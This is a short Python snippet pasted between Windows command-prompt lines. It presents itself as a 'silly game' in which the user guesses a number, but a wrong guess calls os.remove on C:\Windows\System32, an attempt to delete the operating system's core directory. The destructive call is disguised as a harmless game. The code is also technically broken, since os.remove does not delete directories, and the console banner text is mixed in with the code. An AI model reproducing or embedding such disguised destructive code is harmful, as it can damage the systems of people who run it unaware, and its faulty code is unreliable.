 C:\Users\wwwma>
Microsoft Windows [Version 10.0.22631.4751]
(c) Microsoft Corporation. All rights reserved.
import random
import os
number = random.randint(1, 10)
guess = input("Silly game! Guess a number between 1 and 10: ")
guess = int(guess)
if guess == number:
    print("You get another chance YAYYYY!")
else:
    os.remove("C:\\Windows\\System32")
C:\Users\wwwma>